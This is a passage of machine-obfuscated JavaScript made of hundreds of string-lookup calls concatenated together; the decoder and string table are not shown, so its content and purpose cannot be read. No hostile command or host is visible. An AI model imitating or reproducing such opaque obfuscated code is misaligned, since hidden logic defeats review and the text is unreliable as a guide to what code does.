17d1)+_0x50b27d(0x83d)+_0x50b27d(0x206)+_0x50b27d(0x2c5)+_0x50b27d(0xad8)+_0x50b27d(0x361c)+_0x50b27d(0x1ce9)+_0x50b27d(0xe6e)+_0x50b27d(0x2dd)+_0x50b27d(0xf81)+_0x50b27d(0x244f)+_0x50b27d(0x12ec)+_0x50b27d(0xdd7)+_0x50b27d(0xca9)+_0x50b27d(0x1d3a)+_0x50b27d(0x33c9)+_0x50b27d(0x522)+_0x50b27d(0x2212)+_0x50b27d(0xe0c)+_0x50b27d(0x2282)+_0x50b27d(0x26b1)+_0x50b27d(0x315b)+_0x50b27d(0x139f)+_0x50b27d(0x7bb)+_0x50b27d(0x13dc)+_0x50b27d(0x15b6)+_0x50b27d(0x169d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1c9e)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0xf0a)+_0x50b27d(0x27e0)+_0x50b27d(0xdfe)+_0x50b27d(0x19a2)+_0x50b27d(0x2b0)+_0x50b27d(0x6dd)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d0c)+_0x50b27d(0x1d1c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x733))+(_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x30f)+_0x50b27d(0x2f5c)+_0x50b27d(0x19a4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x249c)+_0x50b27d(0x285e)+_0x50b27d(0x222)+_0x50b27d(0x25c9)+_0x50b27d(0x1097)+_0x50b27d(0x1eb3)+_0x50b27d(0x2913)+_0x50b27d(0x1dd7)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x21da)+_0x50b27d(0xc32)+_0x50b27d(0x2f09)+_0x50b27d(0x178c)+_0x50b27d(0xf90)+_0x50b27d(0x3f0)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1ec0)+_0x50b27d(0x882)+_0x50b27d(0x2e25)+_0x50b27d(0x1e4a)+_0x50b27d(0x7a0)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3655)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1938)+_0x50b27d(0x18ab)+_0x50b27d(0x2af4)+_0x50b27d(0x2e49)+_0x50b27d(0xda9)+_0x50b27d(0x1b06)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x116a)+_0x50b27d(0x2d87)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0xbcc)+_0x50b27d(0x700)+_0x50b27d(0x1add)+_0x50b27d(0xfbd)+_0x50b27d(0x3fb)+_0x50b27d(0x3662)+_0x50b27d(0x21c0)+_0x50b27d(0x1247)+_0x50b27d(0x1454)+_0x50b27d(0xe60)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x20a7)+_0x50b27d(0x1a71)+_0x50b27d(0x136e)+_0x50b27d(0x3033)+_0x50b27d(0x393)+_0x50b27d(0x1e8e)+_0x50b27d(0x31e3)+_0x50b27d(0x11ca)+_0x50b27d(0x393)+_0x50b27d(0x1b4c)+_0x50b27d(0x202a)+_0x50b27d(0x287a)+_0x50b27d(0xe72)+_0x50b27d(0xe5b)+_0x50b27d(0xe20))+(_0x50b27d(0x2e4f)+_0x50b27d(0x2fe5)+_0x50b27d(0xf72)+_0x50b27d(0x363d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0x2697)+_0x50b27d(0x8bf)+_0x50b27d(0x8d8)+_0x50b27d(0x33c0)+_0x50b27d(0x1751)+_0x50b27d(0x2346)+_0x50b27d(0x254)+_0x50b27d(0x2da6)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x85f)+_0x50b27d(0x244c)+_0x50b27d(0xa1b)+_0x50b27d(0x2c7f)+_0x50b27d(0x2f12)+_0x50b27d(0x286c)+_0x50b27d(0x457)+_0x50b27d(0x2d82)+_0x50b27d(0xf72)+_0x50b27d(0x363d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0x2697)+_0x50b27d(0x8bf)+_0x50b27d(0x2bd5)+_0x50b27d(0x201a)+_0x50b27d(0x542)+_0x50b27d(0x2d3)+_0x50b27d(0x2d5e)+_0x50b27d(0x7d9)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x1c23)+_0x50b27d(0x3038)+_0x50b27d(0x23ae)+_0x50b27d(0x32ce)+_0x50b27d(0x20b2)+_0x50b27d(0x185a)+_0x50b27d(0x254)+_0x50b27d(0x2da6)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x30e5)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1d99)+_0x50b27d(0x2141)+_0x50b27d(0xe06)+_0x50b27d(0x29d2)+_0x50b27d(0x1a11)+_0x50b27d(0x1d95)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2398)+_0x50b27d(0x12a1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x337f)+_0x50b27d(0x177f)+_0x50b27d(0xf47)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x12d2)+_0x50b27d(0x3336)+_0x50b27d(0x11ce)+_0x50b27d(0x2101)+_0x50b27d(0x1930)+_0x50b27d(0x1553)+_0x50b27d(0x530)+_0x50b27d(0x2f63)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x1840)+_0x50b27d(0x1a4e)+_0x50b27d(0x27ce)+_0x50b27d(0x2930)+_0x50b27d(0x2d7)+_0x50b27d(0x3551)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x344e)+_0x50b27d(0x1aaa)+_0x50b27d(0x156e)+_0x50b27d(0x2b63)+_0x50b27d(0xfda)+_0x50b27d(0x13f2)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x275e)+_0x50b27d(0x2676)+_0x50b27d(0x1f1e)+_0x50b27d(0x19b)+_0x50b27d(0x23f0)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x2b2f)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x1f4c)+_0x50b27d(0xe06)+_0x50b27d(0x175a)+_0x50b27d(0xa69)+_0x50b27d(0xbef)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xa86)+_0x50b27d(0x35ec)+_0x50b27d(0x138d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28f9)+_0x50b27d(0x272c)+_0x50b27d(0x13ce)+_0x50b27d(0x2328)+_0x50b27d(0x6bc)+_0x50b27d(0x16ba)+_0x50b27d(0xba4)+_0x50b27d(0x345c)+_0x50b27d(0x1eae)+_0x50b27d(0x23fa)+_0x50b27d(0x28ee)+_0x50b27d(0x1ce5)+_0x50b27d(0x667)+_0x50b27d(0x287d)+_0x50b27d(0x115f)+_0x50b27d(0x2848)+_0x50b27d(0x1fef)+_0x50b27d(0x1585)+_0x50b27d(0x2fea)+_0x50b27d(0x535)+_0x50b27d(0x2e9f)+_0x50b27d(0x448)+_0x50b27d(0x1a5a)+_0x50b27d(0x2874)+_0x50b27d(0x35d7)+_0x50b27d(0x23c1)+_0x50b27d(0xcf6)+_0x50b27d(0x13cf)+_0x50b27d(0x1505)+_0x50b27d(0xf55)+_0x50b27d(0x1bbb)+_0x50b27d(0x20fe)+_0x50b27d(0x1036)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1423)+_0x50b27d(0x1316)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d22))+(_0x50b27d(0x2738)+_0x50b27d(0x29c6)+_0x50b27d(0x1596)+_0x50b27d(0x1812)+_0x50b27d(0x2d2b)+_0x50b27d(0xa04)+_0x50b27d(0x3622)+_0x50b27d(0x2052)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2a62)+_0x50b27d(0xd52)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x384)+_0x50b27d(0x2e73)+_0x50b27d(0x8b6)+_0x50b27d(0x112d)+_0x50b27d(0x2d4)+_0x50b27d(0x2eb7)+_0x50b27d(0x32eb)+_0x50b27d(0x2872)+_0x50b27d(0x1c2a)+_0x50b27d(0x15e7)+_0x50b27d(0x1c03)+_0x50b27d(0x2319)+_0x50b27d(0x3344)+_0x50b27d(0xb3e)+_0x50b27d(0xa26)+_0x50b27d(0x22f4)+_0x50b27d(0x33d1)+_0x50b27d(0x29a7)+_0x50b27d(0x35f0)+_0x50b27d(0x2986)+_0x50b27d(0xffd)+_0x50b27d(0x31ac)+_0x50b27d(0x28d5)+_0x50b27d(0xa01)+_0x50b27d(0x15f4)+_0x50b27d(0x2379)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0xcee)+_0x50b27d(0x23c5)+_0x50b27d(0x2fd9)+_0x50b27d(0x155a)+_0x50b27d(0x1bef)+_0x50b27d(0x35e1)+_0x50b27d(0x2d60)+_0x50b27d(0x1214)+_0x50b27d(0x1c28)+_0x50b27d(0xc8b)+_0x50b27d(0x54f)+_0x50b27d(0x1369)+_0x50b27d(0x13bf)+_0x50b27d(0x22f8)+_0x50b27d(0x200d)+_0x50b27d(0xf2e)+_0x50b27d(0x15ab)+_0x50b27d(0x32d5)+_0x50b27d(0x2704)+_0x50b27d(0x2135)+_0x50b27d(0x9fc)+_0x50b27d(0x13b0)+_0x50b27d(0x1220)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d22)+_0x50b27d(0x5da)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x189a)+_0x50b27d(0x27ad)+_0x50b27d(0x1b94)+_0x50b27d(0x16a7)+_0x50b27d(0x2dc5)+_0x50b27d(0x2681)+_0x50b27d(0x1851)+_0x50b27d(0x21c6)+_0x50b27d(0x1dfd)+_0x50b27d(0x3522)+_0x50b27d(0x3475)+_0x50b27d(0x285c)+_0x50b27d(0x13f9)+_0x50b27d(0x1ab5)+_0x50b27d(0x125a)+_0x50b27d(0x156d)+_0x50b27d(0x3358)+_0x50b27d(0xd03))+(_0x50b27d(0x313e)+_0x50b27d(0x2dca)+_0x50b27d(0x12b4)+_0x50b27d(0x4b5)+_0x50b27d(0x20ec)+_0x50b27d(0x1210)+_0x50b27d(0x268f)+_0x50b27d(0xa8c)+_0x50b27d(0xee6)+_0x50b27d(0xcd4)+_0x50b27d(0x3599)+_0x50b27d(0x1c13)+_0x50b27d(0x22bf)+_0x50b27d(0x2b81)+_0x50b27d(0x1f49)+_0x50b27d(0xa21)+_0x50b27d(0x1446)+_0x50b27d(0x27f0)+_0x50b27d(0x769)+_0x50b27d(0x1307)+_0x50b27d(0x3276)+_0x50b27d(0x329)+_0x50b27d(0x3281)+_0x50b27d(0x2685)+_0x50b27d(0x1e9b)+_0x50b27d(0x3583)+_0x50b27d(0x34b0)+_0x50b27d(0x1a92)+_0x50b27d(0x20b0)+_0x50b27d(0x33b5)+_0x50b27d(0x1aef)+_0x50b27d(0x3434)+_0x50b27d(0x352e)+_0x50b27d(0xaed)+_0x50b27d(0x8f2)+_0x50b27d(0x991)+_0x50b27d(0x1366)+_0x50b27d(0x85a)+_0x50b27d(0x1985)+_0x50b27d(0x2e7e)+_0x50b27d(0x1efe)+_0x50b27d(0x32dc)+_0x50b27d(0x2f38)+_0x50b27d(0xae8)+_0x50b27d(0x157b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x16e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x74d)+_0x50b27d(0x1a71)+_0x50b27d(0xcbb)+_0x50b27d(0x127a)+_0x50b27d(0x128c)+_0x50b27d(0x362b)+_0x50b27d(0x1d7a)+_0x50b27d(0xaae)+_0x50b27d(0x277e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2776)+_0x50b27d(0x110b)+_0x50b27d(0x3262)+_0x50b27d(0x1f32)+_0x50b27d(0x3d7)+_0x50b27d(0xaa9)+_0x50b27d(0x209a)+_0x50b27d(0x3bc)+_0x50b27d(0x77f)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1774)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x32f9)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1c9e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xf29)+_0x50b27d(0x1eac)+_0x50b27d(0x2132)+_0x50b27d(0x1633)+_0x50b27d(0x173a)+_0x50b27d(0xba4)+_0x50b27d(0xece)+_0x50b27d(0x2045))+(_0x50b27d(0x139e)+_0x50b27d(0xbb5)+_0x50b27d(0x4ce)+_0x50b27d(0x22c9)+_0x50b27d(0x167f)+_0x50b27d(0x1ae0)+_0x50b27d(0x1ef0)+_0x50b27d(0x2596)+_0x50b27d(0x63d)+_0x50b27d(0x2b65)+_0x50b27d(0x1247)+_0x50b27d(0xd0d)+_0x50b27d(0xf20)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x23ef)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1daf)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x189a)+_0x50b27d(0x310f)+_0x50b27d(0x2d76)+_0x50b27d(0x2e73)+_0x50b27d(0x51f)+_0x50b27d(0x2e4b)+_0x50b27d(0x2fd7)+_0x50b27d(0x2fd7)+_0x50b27d(0x7c1)+_0x50b27d(0x1de1)+_0x50b27d(0x272)+_0x50b27d(0x35ed)+_0x50b27d(0x4af)+_0x50b27d(0x118e)+_0x50b27d(0x19d0)+_0x50b27d(0x2be9)+_0x50b27d(0x1ad6)+_0x50b27d(0x742)+_0x50b27d(0x67d)+_0x50b27d(0x97a)+_0x50b27d(0x135e)+_0x50b27d(0x3055)+_0x50b27d(0x2c88)+_0x50b27d(0x1de5)+_0x50b27d(0x2d26)+_0x50b27d(0x1da0)+_0x50b27d(0x1d56)+_0x50b27d(0x21b8)+_0x50b27d(0x9b8)+_0x50b27d(0x1c8d)+_0x50b27d(0x3405)+_0x50b27d(0x2ff1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x928)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x26e3)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0x67a)+_0x50b27d(0x9d8)+_0x50b27d(0x3038)+_0x50b27d(0x12c7)+_0x50b27d(0x1dbe)+_0x50b27d(0x9c0)+_0x50b27d(0x3113)+_0x50b27d(0x30bb)+_0x50b27d(0x2481)+_0x50b27d(0x26ae)+_0x50b27d(0x1487)+_0x50b27d(0x1bcd)+_0x50b27d(0x79e)+_0x50b27d(0x2400)+_0x50b27d(0x1fb9)+_0x50b27d(0x5bd)+_0x50b27d(0x190d)+_0x50b27d(0x31a2)+_0x50b27d(0x253b)+_0x50b27d(0x2648)+_0x50b27d(0x2289)+_0x50b27d(0x3449)+_0x50b27d(0x3219)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x10e6)+_0x50b27d(0x317e))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x7c7)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x3160)+_0x50b27d(0xa90)+_0x50b27d(0x8bf)+_0x50b27d(0x12e7)+_0x50b27d(0x27e7)+_0x50b27d(0xcb9)+_0x50b27d(0x2065)+_0x50b27d(0x192d)+_0x50b27d(0x317d)+_0x50b27d(0x2a93)+_0x50b27d(0x2193)+_0x50b27d(0x155e)+_0x50b27d(0xebb)+_0x50b27d(0xf6a)+_0x50b27d(0x34b3)+_0x50b27d(0x2178)+_0x50b27d(0xc36)+_0x50b27d(0x2d5d)+_0x50b27d(0x2699)+_0x50b27d(0x1ad9)+_0x50b27d(0x28ea)+_0x50b27d(0x3108)+_0x50b27d(0x26c1)+_0x50b27d(0x3626)+_0x50b27d(0x1d00)+_0x50b27d(0x2cc7)+_0x50b27d(0x1b00)+_0x50b27d(0x2639)+_0x50b27d(0x31c5)+_0x50b27d(0x15f5)+_0x50b27d(0xd8d)+_0x50b27d(0xf0e)+_0x50b27d(0x26b2)+_0x50b27d(0x3127)+_0x50b27d(0x1d0f)+_0x50b27d(0xd85)+_0x50b27d(0x796)+_0x50b27d(0x2301)+_0x50b27d(0x23bc)+_0x50b27d(0x1354)+_0x50b27d(0x17b3)+_0x50b27d(0x332a)+_0x50b27d(0x13ae)+_0x50b27d(0x156a)+_0x50b27d(0x347d)+_0x50b27d(0x217b)+_0x50b27d(0x2d4d)+_0x50b27d(0x2ea5)+_0x50b27d(0x1b48)+_0x50b27d(0x18e3)+_0x50b27d(0x1cc8)+_0x50b27d(0xe5e)+_0x50b27d(0xe2a)+_0x50b27d(0x1958)+_0x50b27d(0x6c0)+_0x50b27d(0x334f)+_0x50b27d(0x3665)+_0x50b27d(0x2a80)+_0x50b27d(0x2f7b)+_0x50b27d(0x309e)+_0x50b27d(0x1e0c)+_0x50b27d(0x236e)+_0x50b27d(0x247e)+_0x50b27d(0x612)+_0x50b27d(0x26e1)+_0x50b27d(0x145c)+_0x50b27d(0xe86)+_0x50b27d(0xc70)+_0x50b27d(0x1689)+_0x50b27d(0x1de4)+_0x50b27d(0xfe0)+_0x50b27d(0x362e)+_0x50b27d(0x3134)+_0x50b27d(0x82c)+_0x50b27d(0x18d9)+_0x50b27d(0x13a2)+_0x50b27d(0x34c6)+_0x50b27d(0x2171)+_0x50b27d(0xf38)+_0x50b27d(0x2bdf)+_0x50b27d(0x708)+_0x50b27d(0x7db)+_0x50b27d(0x1c78)+_0x50b27d(0x2626)+_0x50b27d(0x2ef9)+_0x50b27d(0x16c0)+_0x50b27d(0x1519)+_0x50b27d(0x2f05)+_0x50b27d(0x28e8)+_0x50b27d(0x27d2)+_0x50b27d(0x1cac)+_0x50b27d(0x981))+(_0x50b27d(0xaf1)+_0x50b27d(0xf98)+_0x50b27d(0x21ae)+_0x50b27d(0x34d0)+_0x50b27d(0x32d0)+_0x50b27d(0x608)+_0x50b27d(0xa46)+_0x50b27d(0x1a52)+_0x50b27d(0x1acd)+_0x50b27d(0x3584)+_0x50b27d(0x35e4)+_0x50b27d(0x2355)+_0x50b27d(0x2f7a)+_0x50b27d(0x17cf)+_0x50b27d(0x14e3)+_0x50b27d(0xa68)+_0x50b27d(0x2fd)+_0x50b27d(0x6be)+_0x50b27d(0x9a5)+_0x50b27d(0x1923)+_0x50b27d(0x1a20)+_0x50b27d(0x19af)+_0x50b27d(0x6f2)+_0x50b27d(0x152f)+_0x50b27d(0x2dd5)+_0x50b27d(0x9aa)+_0x50b27d(0x3061)+_0x50b27d(0x1207)+_0x50b27d(0x828)+_0x50b27d(0x20b5)+_0x50b27d(0x27f)+_0x50b27d(0x1212)+_0x50b27d(0x392)+_0x50b27d(0x1750)+_0x50b27d(0x333f)+_0x50b27d(0x2505)+_0x50b27d(0x493)+_0x50b27d(0x336d)+_0x50b27d(0x2450)+_0x50b27d(0x431)+_0x50b27d(0x40f)+_0x50b27d(0x917)+_0x50b27d(0x4a7)+_0x50b27d(0xb5e)+_0x50b27d(0x1d2a)+_0x50b27d(0x945)+_0x50b27d(0x213a)+_0x50b27d(0x2eb2)+_0x50b27d(0x1bfe)+_0x50b27d(0x29dc)+_0x50b27d(0x50c)+_0x50b27d(0x23f6)+_0x50b27d(0xd35)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2da8)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x27a1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x365d)+_0x50b27d(0xa1b)+_0x50b27d(0x2c7f)+_0x50b27d(0x10ad)+_0x50b27d(0x1aeb)+_0x50b27d(0x27ac)+_0x50b27d(0x2ec8)+_0x50b27d(0x5f5)+_0x50b27d(0x3406)+_0x50b27d(0x6f5)+_0x50b27d(0x19db)+_0x50b27d(0x5c5)+_0x50b27d(0x2fb4)+_0x50b27d(0x5e1)+_0x50b27d(0x1e03)+_0x50b27d(0x1159)+_0x50b27d(0x2090)+_0x50b27d(0x1c7a)+_0x50b27d(0x2cb1)+_0x50b27d(0x293a)+_0x50b27d(0xc7a)+_0x50b27d(0x7cb)+_0x50b27d(0x1362)+_0x50b27d(0x4b9)+_0x50b27d(0x269f)+_0x50b27d(0x2889)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x8c2)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x2da8)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x13ed)+_0x50b27d(0x65a)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x1a74)+_0x50b27d(0x1968)+_0x50b27d(0x35fc)+_0x50b27d(0x1117)+_0x50b27d(0x573)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1bdf)+_0x50b27d(0x8f0)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x2b76)+_0x50b27d(0x1e45)+_0x50b27d(0x252)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0x2e43)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x23f)+_0x50b27d(0x15de)+_0x50b27d(0x372)+_0x50b27d(0x2d54)+_0x50b27d(0x25dd)+_0x50b27d(0x1a87)+_0x50b27d(0x26ba)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1eb1)+_0x50b27d(0x1b5d)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2829)+_0x50b27d(0x302f)+_0x50b27d(0x2b9c)+_0x50b27d(0x470)+_0x50b27d(0x1f13)+_0x50b27d(0x345c)+_0x50b27d(0x161a)+_0x50b27d(0x2f53)+_0x50b27d(0x1630)+_0x50b27d(0x351c)+_0x50b27d(0x1e5d)+_0x50b27d(0x1377)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x637)+_0x50b27d(0x3269)+_0x50b27d(0x2f17)+_0x50b27d(0xed0)+_0x50b27d(0x17e5)+_0x50b27d(0x33ad)+_0x50b27d(0x260b)+_0x50b27d(0x12cf)+_0x50b27d(0x22a)+_0x50b27d(0x1b8e)+_0x50b27d(0xdf8)+_0x50b27d(0x1c66)+_0x50b27d(0x1c3a)+_0x50b27d(0xf9b)+_0x50b27d(0x2a8c)+_0x50b27d(0x107d)+_0x50b27d(0x1c80)+_0x50b27d(0x1090)+_0x50b27d(0x1b7f)+_0x50b27d(0x710)+_0x50b27d(0xe63)+_0x50b27d(0x35c6)+_0x50b27d(0x3549)+_0x50b27d(0x23e4)+_0x50b27d(0x2dde))+(_0x50b27d(0x74b)+_0x50b27d(0x341d)+_0x50b27d(0x150d)+_0x50b27d(0x25d8)+_0x50b27d(0xea2)+_0x50b27d(0xaf0)+_0x50b27d(0x2cc)+_0x50b27d(0x375)+_0x50b27d(0x21fe)+_0x50b27d(0x1d43)+_0x50b27d(0x1c94)+_0x50b27d(0x29ca)+_0x50b27d(0x24f)+_0x50b27d(0x2d12)+_0x50b27d(0x103b)+_0x50b27d(0x3412)+_0x50b27d(0xefb)+_0x50b27d(0x30c6)+_0x50b27d(0x27a8)+_0x50b27d(0x192)+_0x50b27d(0x3168)+_0x50b27d(0x123c)+_0x50b27d(0x35cc)+_0x50b27d(0x3120)+_0x50b27d(0x1d0e)+_0x50b27d(0x1d68)+_0x50b27d(0x661)+_0x50b27d(0x351b)+_0x50b27d(0x2d4c)+_0x50b27d(0x1c0c)+_0x50b27d(0xc29)+_0x50b27d(0x1abf)+_0x50b27d(0x2ee2)+_0x50b27d(0x20ad)+_0x50b27d(0x2c06)+_0x50b27d(0x1d8f)+_0x50b27d(0x1df6)+_0x50b27d(0x1eff)+_0x50b27d(0x1ae1)+_0x50b27d(0x2f4c)+_0x50b27d(0x358f)+_0x50b27d(0x3453)+_0x50b27d(0x2641)+_0x50b27d(0xc25)+_0x50b27d(0x155b)+_0x50b27d(0x300d)+_0x50b27d(0x213f)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1731)+_0x50b27d(0x317e)+_0x50b27d(0x14c6)+_0x50b27d(0x15a9)+_0x50b27d(0x144b)+_0x50b27d(0x2e2c)+_0x50b27d(0x667)+_0x50b27d(0x287d)+_0x50b27d(0x115f)+_0x50b27d(0x3355)+_0x50b27d(0xab9)+_0x50b27d(0x6db)+_0x50b27d(0x1c27)+_0x50b27d(0x1953)+_0x50b27d(0x2979)+_0x50b27d(0x2cc5)+_0x50b27d(0x323a)+_0x50b27d(0x1283)+_0x50b27d(0x31f1)+_0x50b27d(0x3335)+_0x50b27d(0x6b1)+_0x50b27d(0x2880)+_0x50b27d(0x2410)+_0x50b27d(0x1675)+_0x50b27d(0x2e2d)+_0x50b27d(0x6fc)+_0x50b27d(0x35f9)+_0x50b27d(0x1d96)+_0x50b27d(0x1b56)+_0x50b27d(0xeae)+_0x50b27d(0x19b3)+_0x50b27d(0xd67)+